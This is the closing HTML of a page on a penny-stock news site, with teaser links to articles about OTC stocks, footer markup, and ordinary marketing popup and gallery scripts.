									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '7b1b3c555a';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
